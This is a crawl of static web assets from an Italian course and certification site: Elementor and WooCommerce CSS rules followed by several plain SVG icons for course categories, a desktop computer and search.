.elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{font-size:48px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:20px 20px 20px 20px;}.elementor-23804 .elementor-element.elementor-element-3780b9c .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-23804 .elementor-element.elementor-element-8e7f38f{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-b2cccb7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-7bf23870{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-7f01e5b img{width:100%;max-width:100%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-54ff55bf{width:100%;}.elementor-23804 .elementor-element.elementor-element-54ff55bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e{width:100%;max-width:100%;}.elementor-23804 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-3780b9c{text-align:left;}}@media(min-width:768px){.elementor-23804 .elementor-element.elementor-element-6fed9861{width:59.332%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23804 .elementor-element.elementor-element-6fed9861{width:50%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39{width:50%;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-19b43745 */.woocommerce div.product form.cart {
    display: block !important;
}

.woocommerce div.product form.cart .basic-switch-woocommerce-deposits {
    /* display: none; */
}

.woocommerce div.product form.cart .deposit-option #deposit-suffix {
    display: none;
}

.woocommerce div.product form.cart .deposit-option {
    margin: 10px;
    display: block;
}

.woocommerce div.product.elementor .quantity + .button {
    margin-left: 0px;
}

.elementor-widget-wc-add-to-cart .quantity input,
.woocommerce div.product.elementor .quantity input {
    height: 44px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-abfee67 */.fbrev-widget-title {
    font-size: 16px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1768903254
body_size: 209
content:
.elementor-51485 .elementor-element.elementor-element-ceca203{padding:0px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-66545f2{text-align:justify;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-51485 .elementor-element.elementor-element-66545f2 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo{border-style:none;padding:10px 5px 10px 5px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo img{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-logo-carousel-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet{height:10px;width:10px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet-active{background:var( --e-global-color-primary );}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullets{padding:30px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-d90c905 > .elementor-widget-container{padding:10px 10px 10px 10px;}@media(max-width:1024px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 20px 20px 20px;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 0px 20px 0px;}}/* Start custom CSS for eael-logo-carousel, class: .elementor-element-d90c905 */.eael-lc-img-src {
    height: 200px !important;
    object-fit: contain !important;
    width: 220px !important
}

.eael-lc-logo img {
    padding: 8px !important;
}

.eael-logo-carousel-title {
    max-width: 220px !important;
    display: flex;
    justify-content: center;
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-2528.css?ver=1738591681
body_size: -286
content:
.elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms label.wpforms-error{display:block !important;}.elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms input.wpforms-error, .elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms textarea.wpforms-error{border-width:1px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/altri_corsi.svg
body_size: 122
content:
<svg xmlns="http://www.w3.org/2000/svg" width="148.152" height="141.99" viewBox="0 0 148.152 141.99"><g id="School-Test-Results--Streamline-Streamline--3.0" transform="translate(2.45 2.45)"><path id="Tracciato_288" data-name="Tracciato 288" d="M27.27,117.507H.8V.8H77.2L99.46,23.059V54.942" transform="translate(0 0)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_289" data-name="Tracciato 289" d="M58.32,17.6V45.273L35.46,51.89,12.6,45.273V17.6" transform="translate(59.187 84.266)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_290" data-name="Tracciato 290" d="M91.415,29.14,50.508,14.1,9.6,29.14,50.508,41.773Z" transform="translate(44.139 66.711)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_291" data-name="Tracciato 291" d="M9.8,16.6V37.054" transform="translate(45.142 79.25)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_292" data-name="Tracciato 292" d="M3.8,4.5h9.024" transform="translate(15.047 18.559)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_293" data-name="Tracciato 293" d="M8.2,4.5H35.271" transform="translate(37.117 18.559)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_294" data-name="Tracciato 294" d="M3.8,8.2h9.024" transform="translate(15.047 37.117)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_295" data-name="Tracciato 295" d="M8.2,8.2H35.271" transform="translate(37.117 37.117)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_296" data-name="Tracciato 296" d="M3.8,12h9.024" transform="translate(15.047 56.177)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_297" data-name="Tracciato 297" d="M3.8,15.8h9.024" transform="translate(15.047 75.237)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_298" data-name="Tracciato 298" d="M8.2,12H35.271" transform="translate(37.117 56.177)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_linguistiche.svg
body_size: 158
content:
<svg xmlns="http://www.w3.org/2000/svg" width="136.628" height="136.917" viewBox="0 0 136.628 136.917"><g id="certificazioni_linguistiche_1" transform="translate(5.362 2.544)"><path id="Tracciato_162" data-name="Tracciato 162" d="M128.025,55.728A59.111,59.111,0,1,0,10.09,63.948a58.259,58.259,0,0,0,8.8,27.108L1.52,127.492l36.436-17.373a57.269,57.269,0,0,0,10.027,4.955" transform="translate(0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><g id="Raggruppa_220" data-name="Raggruppa 220" transform="translate(58.243 43.019)"><path id="Tracciato_163" data-name="Tracciato 163" d="M37.484,60.447A26.234,26.234,0,1,0,11.25,34.214,26.2,26.2,0,0,0,37.484,60.447Z" transform="translate(-11.25 -7.98)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_164" data-name="Tracciato 164" d="M17.585,16.531a2.215,2.215,0,0,1,0-4.431" transform="translate(8.648 11.918)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_165" data-name="Tracciato 165" d="M15.75,16.531a2.215,2.215,0,0,0,0-4.431" transform="translate(10.484 11.918)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_166" data-name="Tracciato 166" d="M43.771,16.24,48.9,52.617,30.77,42.882,12.64,52.617,17.77,16.24" transform="translate(-4.537 31.913)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2022/09/sportello_orientamento.svg
body_size: 289
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_2_00000076575004499594989990000009517109327766258314_" x="0px" y="0px" viewBox="0 0 140.3 136" style="enable-background:new 0 0 140.3 136;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#0148E2;stroke-width:6.5;}	.st1{fill:#FFFFFF;stroke:#0148E2;stroke-width:6.5;stroke-linecap:square;}	.st2{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linecap:round;stroke-linejoin:round;}	.st3{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linecap:square;}</style><g>	<g>		<path id="Tracciato_168_00000145038372719852812880000011688243135633607096_" class="st0" d="M7.2,109.8   c0-23.5,19-42.6,42.6-42.6s42.6,19,42.6,42.6"></path>		<path class="st0" d="M49.7,11.5c-12.7,0-22.9,10.3-22.9,22.9s10.3,22.9,22.9,22.9c12.7,0,22.9-10.3,22.9-22.9S62.4,11.5,49.7,11.5   z"></path>	</g>	<g>		<path class="st1" d="M96.4,122.2c18.6,1.6,35-12.1,36.6-30.7c1.6-18.6-12.1-35-30.7-36.6c-18.6-1.6-35,12.1-36.6,30.7   C64,104.2,77.7,120.5,96.4,122.2z"></path>		<path class="st0" d="M102.3,54.5l-0.6,6.7"></path>		<path class="st0" d="M125.7,66.4l-5.3,4.4"></path>		<path class="st0" d="M133.3,91.5l-6.7-0.6"></path>		<path class="st0" d="M121.5,114.9l-4.4-5.3"></path>		<path class="st0" d="M96.3,122.5l0.6-6.7"></path>		<path class="st0" d="M72.9,110.6l5.3-4.4"></path>		<path class="st0" d="M65.4,85.5l6.7,0.6"></path>		<path class="st0" d="M77.2,62.1l4.4,5.3"></path>		<g>			<path class="st2" d="M99.3,88.5C99.3,88.5,99.3,88.5,99.3,88.5C99.3,88.5,99.3,88.5,99.3,88.5"></path>		</g>		<polygon class="st3" points="113.1,77 105.9,96.4 85.3,100 92.8,80.7   "></polygon>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/pubblica_amministrazione.svg
body_size: 64
content:
<svg xmlns="http://www.w3.org/2000/svg" width="135.676" height="133.968" viewBox="0 0 135.676 133.968"><g id="pubblica_amministrazione" transform="translate(0 2.858)"><path id="Tracciato_150" data-name="Tracciato 150" d="M3.75,8.21H20.71V59.089H3.75V8.21Z" transform="translate(17.449 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_151" data-name="Tracciato 151" d="M10.5,8.21H27.46V59.089H10.5V8.21Z" transform="translate(48.858 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_152" data-name="Tracciato 152" d="M17.25,8.21H34.21V59.089H17.25V8.21Z" transform="translate(80.267 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><rect id="Rettangolo_70" data-name="Rettangolo 70" width="110.237" height="16.96" transform="translate(12.72 93.941)" fill="none" stroke="#0148e2" stroke-width="6.5"></rect><path id="Tracciato_153" data-name="Tracciato 153" d="M0,23.21H135.676" transform="translate(0 104.65)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_154" data-name="Tracciato 154" d="M0,20.21H135.676" transform="translate(0 90.691)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_155" data-name="Tracciato 155" d="M112.487,26.1v16.96H2.25V26.1L57.312.72Z" transform="translate(10.47 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_156" data-name="Tracciato 156" d="M2.25,5.21H112.487" transform="translate(10.47 20.893)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/laurea.svg
body_size: -69
content:
<svg xmlns="http://www.w3.org/2000/svg" width="191.994" height="133.948" viewBox="0 0 191.994 133.948"><g id="tocco" transform="translate(6.137 -1.113)"><path id="Tracciato_142" data-name="Tracciato 142" d="M22.14,9.18V61.858" transform="translate(155.72 34.63)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_143" data-name="Tracciato 143" d="M104.09,11.19V62.22A74.389,74.389,0,0,1,55.317,81.746,74.655,74.655,0,0,1,6.37,62.22V11.19" transform="translate(34.63 50.064)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_144" data-name="Tracciato 144" d="M1.86,43.81l88,39.14,88-39.14-88-39.14Z" transform="translate(0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg
body_size: -3
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.536" height="24.4" viewBox="0 0 21.536 24.4">
  <g id="desktop-computer" transform="translate(-1.264 0.2)">
    <path id="Tracciato_41" data-name="Tracciato 41" d="M3.8.8H20.3a1.469,1.469,0,0,1,1.5,1.5V12.8a1.469,1.469,0,0,1-1.5,1.5H3.8a1.469,1.469,0,0,1-1.5-1.5V2.2C2.2,2.2,2.2.8,3.8.8" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_42" data-name="Tracciato 42" d="M20.8,22.3a.715.715,0,0,1-.5.9H4a.849.849,0,0,1-.8-.7v-.2l1.1-4.5a.858.858,0,0,1,.7-.6H18.8a.73.73,0,0,1,.7.6Z" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_43" data-name="Tracciato 43" d="M2.2,11.2H21.7" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_44" data-name="Tracciato 44" d="M6.8,20.2H8.3" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_45" data-name="Tracciato 45" d="M15.8,20.2h1.5" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_46" data-name="Tracciato 46" d="M11.2,20.2h1.5" fill="none" stroke="#0148e2" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2022/09/sicurezza_sul_lavoro.svg
body_size: 215
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_2_00000076575004499594989990000009517109327766258314_" x="0px" y="0px" viewBox="0 0 122.9 114.6" style="enable-background:new 0 0 122.9 114.6;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#0148E2;stroke-width:6.5;}	.st1{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linejoin:round;}	.st2{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-miterlimit:10;}</style><path id="Tracciato_167_00000090989849848952450780000007922205780148239288_" class="st0" d="M80.3,35.1c0,12.3-10,22.3-22.3,22.3 s-22.3-10-22.3-22.3"></path><path id="Tracciato_168_00000145038372719852812880000011688243135633607096_" class="st0" d="M16.7,108.3 c0-22.8,18.5-41.4,41.4-41.4s41.4,18.5,41.4,41.4"></path><path id="Tracciato_170_00000044173174036803502400000000916420214029779116_" class="st1" d="M35.8,31.9h44.5"></path><g>	<path id="Tracciato_169_00000019666968723016061140000005309849591428592267_" class="st1" d="M26.3,31.9h63.6"></path>	<path class="st2" d="M32.5,31.9C32.5,17.8,44,6.4,58.1,6.4s25.5,11.4,25.5,25.5"></path>	<g>		<line class="st1" x1="51.1" y1="8.6" x2="51.1" y2="20"></line>		<line class="st1" x1="65.1" y1="8.6" x2="65.1" y2="20"></line>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_informatiche.svg
body_size: 275
content:
<svg xmlns="http://www.w3.org/2000/svg" width="170.915" height="153.353" viewBox="0 0 170.915 153.353"><g id="Raggruppa_443" data-name="Raggruppa 443" transform="translate(-1130.096 -1954.974)"><g id="Laptop--Streamline-Streamline--3.0" transform="translate(1133.346 1976.349)"><path id="Tracciato_280" data-name="Tracciato 280" d="M131.727,83.1V4.43A1.538,1.538,0,0,0,130.3,3H4.43A1.538,1.538,0,0,0,3,4.43V83.812H131.727Z" transform="translate(13.448 -3)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_281" data-name="Tracciato 281" d="M160.894,47.812c2.145,5.721,0,11.442-5.721,14.3-.715.715-2.145.715-3.576.715H11.427A11,11,0,0,1,.7,52.1a9.071,9.071,0,0,1,.715-4.291L17.148,14.2H145.876Z" transform="translate(-0.7 65.897)" fill="none" stroke="#0148e2" stroke-linejoin="bevel" stroke-width="6.5"></path><path id="Tracciato_282" data-name="Tracciato 282" d="M10.5,18H31.955" transform="translate(59.585 89.273)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.5"></path></g><g id="Raggruppa_443-2" data-name="Raggruppa 443" transform="translate(1257.374 1958.224)"><path id="Tracciato_166" data-name="Tracciato 166" d="M36.6,16.24l3.949,28L26.6,36.748,12.64,44.242l3.949-28" transform="translate(-6.403 20.827)" fill="#fff" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_163" data-name="Tracciato 163" d="M31.444,48.368A20.194,20.194,0,1,0,11.25,28.174,20.167,20.167,0,0,0,31.444,48.368Z" transform="translate(-11.25 -7.98)" fill="#fff" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_164" data-name="Tracciato 164" d="M17.075,15.51a1.705,1.705,0,0,1,0-3.411" transform="translate(3.119 6.389)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_165" data-name="Tracciato 165" d="M15.75,15.51a1.705,1.705,0,0,0,0-3.411" transform="translate(4.444 6.389)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/corsi_trova_lavoro.svg
body_size: 309
content:
<svg xmlns="http://www.w3.org/2000/svg" width="155.89" height="145.733" viewBox="0 0 155.89 145.733"><g id="crediti" transform="translate(5.991 2.664)"><g id="Raggruppa_265" data-name="Raggruppa 265" transform="translate(1.8 0.8)"><path id="Tracciato_204" data-name="Tracciato 204" d="M21.55,2.89l7.811,33.449" transform="translate(90.231 8.939)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_205" data-name="Tracciato 205" d="M68.728,5.86l7.528,32.431A48.5,48.5,0,0,1,48.183,57.93a48.8,48.8,0,0,1-34.015-5.207L6.64,20.292" transform="translate(20.753 22.779)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_206" data-name="Tracciato 206" d="M1.8,38.664,63.492,50.493l50.089-37.864L51.889.8Z" transform="translate(-1.8 -0.8)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g><g id="Raggruppa_266" data-name="Raggruppa 266" transform="translate(50.994 51.415)"><path id="Tracciato_207" data-name="Tracciato 207" d="M55.986,12.57l45.788,11.489s5.49,1.358,4.132,6.9L93.454,80.6s-1.358,5.49-6.9,4.132l-71.71-18s-5.49-1.358-4.132-6.9l7.98-31.695" transform="translate(-10.492 3.431)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_208" data-name="Tracciato 208" d="M15.05,15.32,64.686,27.772" transform="translate(10.748 16.245)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_209" data-name="Tracciato 209" d="M14.07,19.22,63.706,31.672" transform="translate(6.182 34.418)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_210" data-name="Tracciato 210" d="M21.044,26.876l22.073,5.547L42.042,18.556a5.725,5.725,0,0,0-4.3-5.094L23.648,9.9a5.934,5.934,0,0,0-4.7.906" transform="translate(28.922 -9.743)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_211" data-name="Tracciato 211" d="M25.65,21.443l2.151-8.6" transform="translate(60.142 4.689)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg
body_size: -140
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.477" height="24.477" viewBox="0 0 24.477 24.477">
  <g id="search" transform="translate(0.27 0.27)">
    <path id="Tracciato_47" data-name="Tracciato 47" d="M1.5,13.4A9.073,9.073,0,0,0,18.2,6.3h0A9.073,9.073,0,0,0,1.5,13.4" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_48" data-name="Tracciato 48" d="M16.2,16.2l7.3,7.3" fill="none" stroke="#0148e2" stroke-width="2"/>
  </g>
</svg>
